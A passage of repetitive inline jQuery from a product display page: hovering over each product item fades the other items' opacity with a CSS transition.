'0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod10" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod11" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod12" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod13" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod14" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod15" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 